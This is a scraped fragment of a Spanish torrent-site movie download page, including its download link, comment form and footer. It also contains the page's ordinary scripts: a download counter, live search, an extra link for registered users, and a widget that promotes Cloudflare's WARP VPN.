<td><a class="link" href="/download_tt.php?u=aHR0cHM6Ly9maWxlcy5wYXNhdGVhdG9ycmVudC5vcmcvdG9ycmVudHMvcGVsaWN1bGFzL1RoZS1QZWFjb2NrLSgyMDIzKS1jYXN0Lm1wNDM1LnRvcnJlbnQ=">Click Aquí</a></td>
</tr>
</tbody>
</table>
<p></center>
</p>
</div>
<div class="clear"></div>
<div class="votacion-1"></div>
<div class="contador-page">Esta película ha sido descargada <div id="DescargasTotales" style="display:inline-block;">428</div> veces</div>
<p>Relacionados</p>
<div class="comments">
<span class="n-comentarios">No hay comentarios</span>
<div id="respond" class="comment-respond">
<h3 id="reply-title" class="comment-reply-title">Deja una respuesta <small><a rel="nofollow" id="cancel-comment-reply-link" href="/un-pavo-en-apuros/#respond" style="display:none;">Cancelar la respuesta</a></small></h3><p class="must-log-in">Lo siento, debes estar <a href="https://pasateatorrent.org/wp-login.php?redirect_to=https%3A%2F%2Fpasateatorrent.org%2Fun-pavo-en-apuros%2F">conectado</a> para publicar un comentario.</p>	</div><!-- #respond -->
<br>
<ul class="comentarios">
</ul>
</div>
<div class="clear"></div>
</article>
<!-- /article -->
</div>
<!-- sidebar -->
<aside class="sidebar" role="complementary">
<div class="titulo-sidebar">PELÍCULAS PUBLICADAS</div>
<div class="contenedor-sidebar">
<ul style="font-size: 19px;text-align: center;margin: 20px 0 -12px;">2.978 en total</ul></div>
</aside>
<!-- /sidebar -->		<div class="clear"></div>
</div>
</section>
<!-- /section -->
</main>
<script>
jQuery(document).ready(function ($) {
var id_post = "311159";	
$( ".link" ).click( function() {
$.ajax({
url : dcms_vars.ajaxurl,
type: 'post',
data: {
action : 'mas_views',
id_post : id_post	
},
success: function(resultado){
document.getElementById("DescargasTotales").innerHTML = resultado;					
}
});
});
});
function post(path, params, method='post') {
const form = document.createElement('form');
form.method = method;
form.action = path;
for (const key in params) {
if (params.hasOwnProperty(key)) {
const hiddenField = document.createElement('input');
hiddenField.type = 'hidden';
hiddenField.name = key;
hiddenField.value = params[key];
form.appendChild(hiddenField);
}
}
document.body.appendChild(form);
form.submit();
}
</script>	
<script type="text/javascript">
function openCity(evt, cityName) {
var i, tabcontent, tablinks;
tabcontent = document.getElementsByClassName("tabcontent");
for (i = 0; i < tabcontent.length; i++) {
tabcontent[i].style.display = "none";
}
tablinks = document.getElementsByClassName("tablinks");
for (i = 0; i < tablinks.length; i++) {
tablinks[i].className = tablinks[i].className.replace(" active", "");
}
document.getElementById(cityName).style.display = "block";
evt.currentTarget.className += " active";
}
</script>	
<div style="display:none;"><center></center></div>
<script src="//war.pe/warp.js"
data-position="right"
data-color="#be9c0f"
data-text-color="#ffffff"
data-btn-color="#2b2b2b"
data-show-close="true"
data-message="VPN Gratis para que no te bloqueen !"
data-button-text="Instalar WARP"
defer></script>	
<!-- footer -->
<style>
.footer {
width: 100%;	
}
</style>
<footer class="footer" role="contentinfo" style="border-top:none;box-shadow:none;">
<section>
<div class="contenedor-footer" style="background:#464e5a;">
<div class="wrapper">
</div>
<div class="content-footer" style="background:#000;border-top:1px solid #6c6b00;">
<ul class="menu-footer" style="max-width: 1240px;margin: 0 auto;position: relative;padding: 0px 20px;">
<li style="float:right;color:rgba(15,15,15,0.93);">11 consultas en 0,1446 segundos.</li>
<div class="clear"></div>
</ul>
</div>
</div>
<div class="clear"></div>
</section>
<script type='text/javascript' src='https://code.jquery.com/jquery-3.6.0.min.js'></script> 
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/comment-reply.min.js?ver=6.7.4" id="comment-reply-js" async="async" data-wp-strategy="async"></script>
<script type="text/javascript" id="dcms_miscript-js-extra">
/* <![CDATA[ */
var dcms_vars = {"ajaxurl":"https:\/\/pasateatorrent.org\/wp-admin\/admin-ajax.php"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766060112" id="dcms_miscript-js"></script>
<script type="text/javascript" id="thickbox-js-extra">
/* <![CDATA[ */
var thickboxL10n = {"next":"Siguiente >","prev":"< Anterior","image":"Imagen","of":"de","close":"Cerrar","noiframes":"Esta funci\u00f3n necesita frames integrados. Tienes los iframes desactivados o tu navegador no es compatible.","loadingAnimation":"https:\/\/pasateatorrent.org\/wp-includes\/js\/thickbox\/loadingAnimation.gif"};
/* ]]> */
</script>
<script type="text/javascript" src="https://pasateatorrent.org/wp-includes/js/thickbox/thickbox.js?ver=3.1-20121105" id="thickbox-js"></script>
<script type="text/javascript">
jQuery(document).ready(function($) {
var typingTimer; //timer identifier
var doneTypingInterval = 500;  //time in ms, 5 second for example is 5000
var $input = $('#input-buscador');
var uri = window.location.href;
//on keyup, start the countdown
$input.on('keyup', function () {
clearTimeout(typingTimer);
typingTimer = setTimeout(instant, doneTypingInterval);
});
//on keydown, clear the countdown 
$input.on('keydown', function () {
clearTimeout(typingTimer);
});
function instant()
{
var n=document.getElementById('input-buscador').value;
if(n=='')
{
document.getElementById("results-instant").innerHTML="";
$('#results-instant').css("display", "none");
return;
}
$.ajax
({
async:true,
type:'POST',
url:'https://pasateatorrent.org/wp-content/themes/pasateatorrent2/searchajaxresponse.php',   
data: {n:n, url: uri},
beforeSend: function(data){$('#results-instant').html('Cargando..')},
timeout: 50000,
success: function(data){
$('#results-instant').css("display", "block");
$('#results-instant').html(data);
},
});
return false; 
}
});
</script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"0c627af96761419e99346cbf2474d5b8","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html><!--
Performance optimized by Redis Object Cache. Learn more: https://wprediscache.com
Recuperados 984 objetos (252 KB) de Redis usando PhpRedis (v6.1.0).
-->
<!-- WP Fastest Cache file was created in 0.13154292106628 seconds, on 18-12-25 13:15:12 --><!-- via php -->

--- FILE ---
content_type: application/javascript
request_url: https://pasateatorrent.org/wp-content/themes/pasateatorrent2/js/code.js?ver=1766060112
body_size: 5
content:
(function($){

	$( document ).ready(function() {

		$.ajax({
			url : dcms_vars.ajaxurl,
			type: 'post',
			data: {
				action : 'dcms_ajax_readmore'
			},
			success: function(resultado){
			console.log(resultado);
if(resultado == 'registrado') {
$('thead tr').append( '<th class="todos 5">Descarga 2</th>' );	
$('table:first tr.lol').each(function( index ) {
var td = $(this).find('td:last')[0];
var td2 = $(this).find('td:last')[0].innerHTML;

var regex = /href=".*u=(.*?)"/gi;
const str = td2;
let m;

while ((m = regex.exec(str)) !== null) {
    if (m.index === regex.lastIndex) {
        regex.lastIndex++;
    }
	var url = m[1];
	$("<td><a class='link' href='/download_tt.php?u="+url+"'>Opcion 2 </a></td>").insertAfter(td);
    
}






});

			
			}
					
			}

		});

	});	
	
})(jQuery);

--- FILE ---
content_type: application/javascript
request_url: https://war.pe/warp.js
body_size: 1461
content:
/*! WAR.PE v1.0.0 - (C) 2025 - MIT license */
!function(){"use strict";const t={defaultConfig:{position:"right",color:"#4285F4",textColor:"#FFFFFF",btnColor:"#2B2B2B",message:"Mejora tu privacidad con WARP",buttonText:"Instalar WARP",showClose:!0,dismissDuration:864e5},FETCH_INTERVAL:3e5,LAST_FETCH_KEY:"cfTraceLastFetched",DISMISSED_KEY:"warpDismissed"},e=document.currentScript;function n(t){try{return decodeURIComponent(escape(t))}catch(e){return t}}t.config={position:e.getAttribute("data-position")||t.defaultConfig.position,color:e.getAttribute("data-color")||t.defaultConfig.color,textColor:e.getAttribute("data-text-color")||t.defaultConfig.textColor,btnColor:e.getAttribute("data-btn-color")||t.defaultConfig.btnColor,message:n(e.getAttribute("data-message")||t.defaultConfig.message),buttonText:n(e.getAttribute("data-button-text")||t.defaultConfig.buttonText),showClose:"false"!==e.getAttribute("data-show-close")};const o=parseInt(localStorage.getItem(t.DISMISSED_KEY),10);if(o&&Date.now()<o)return;!function(){if(document.getElementById("warpNotificationStyles"))return;const t=document.createElement("style");t.id="warpNotificationStyles",t.textContent="#warpNotification.warp-notification{position:fixed;bottom:15px;z-index:9999;display:flex;}#warpNotification.warp-left{left:10px;margin-right:10px;}#warpNotification.warp-right{right:10px;margin-left:10px;}#warpNotification .warp-content-container{all:revert;display:flex;align-items:center;gap:10px;font-family:Arial,sans-serif;padding:12px 15px;border-radius:6px;box-shadow:0 2px 8px rgba(0,0,0,0.1);position:relative;background:var(--warp-bg-color,#4285F4);color:var(--warp-text-color,#FFFFFF);}#warpNotification .warp-inner-content{all:revert;display:flex;align-items:center;gap:10px;font-size:14px;word-break:break-all;}#warpNotification .warp-link{all:revert;background:var(--warp-btn-color,#2B2B2B);color:var(--warp-text-color,#FFFFFF);padding:5px 12px;border-radius:4px;text-decoration:none;font-size:13px;white-space:nowrap;}#warpNotification .warp-close-btn{all:revert;background:transparent;border:none;font-size:18px;cursor:pointer;width:24px;height:24px;position:absolute;display:contents;top:50%;right:10px;transform:translateY(-50%);color:var(--warp-text-color,#FFFFFF);}",document.head.appendChild(t)}(),document.documentElement.style.setProperty("--warp-bg-color",t.config.color),document.documentElement.style.setProperty("--warp-text-color",t.config.textColor),document.documentElement.style.setProperty("--warp-btn-color",t.config.btnColor);const a=()=>{if(document.getElementById("warpNotification"))return;const e=document.createElement("div");e.id="warpNotification",e.classList.add("warp-notification"),e.classList.add("left"===t.config.position?"warp-left":"warp-right");const n=document.createElement("div");n.classList.add("warp-content-container");const o=document.createElement("div");o.classList.add("warp-inner-content");const a=document.createElement("span");a.textContent=t.config.message,o.appendChild(a);const r=document.createElement("a");if(r.href=(()=>{const t="https://one.one.one.one/",e={es:"es-ES",fr:"fr-FR",pt:"pt-BR",it:"it-IT",de:"de-DE",pl:"pl-PL",id:"id-ID",nl:"nl-NL",ar:"ar-EG",fa:"fa-IR",he:"he-IL",ko:"ko-KR",uk:"uk-UA",tr:"tr-TR",ru:"ru-RU",ja:"ja-JP"},n=(navigator.language||navigator.userLanguage).slice(0,2);return e[n]?`${t}${e[n]}/`:t})(),r.target="_blank",r.textContent=t.config.buttonText,r.classList.add("warp-link"),o.appendChild(r),n.appendChild(o),t.config.showClose){const o=document.createElement("button");o.classList.add("warp-close-btn"),o.innerHTML="&times;",o.addEventListener("click",(()=>{e.remove(),localStorage.setItem(t.DISMISSED_KEY,Date.now()+t.defaultConfig.dismissDuration)})),n.appendChild(o)}e.appendChild(n),document.body.appendChild(e)};t.showNotification=()=>{"loading"!==document.readyState?a():document.addEventListener("DOMContentLoaded",a)},t.removeNotification=()=>{const t=document.getElementById("warpNotification");t&&t.remove()},t.fetchCloudflareTrace=async()=>{try{const e=await fetch("/cdn-cgi/trace");if(!e.ok)throw new Error("Error en la red");const n=await e.text();localStorage.setItem(t.LAST_FETCH_KEY,Date.now()),n.includes("warp=on")?(localStorage.setItem("warpStatus","on"),t.removeNotification()):(localStorage.setItem("warpStatus","off"),t.showNotification())}catch(e){t.showNotification(),console.log("WAR.PE: El sitio web no utiliza CloudFlare")}};const r=Date.now(),i=parseInt(localStorage.getItem(t.LAST_FETCH_KEY),10);if(!i||r-i>=t.FETCH_INTERVAL)t.fetchCloudflareTrace();else{"on"!==localStorage.getItem("warpStatus")&&t.showNotification()}}();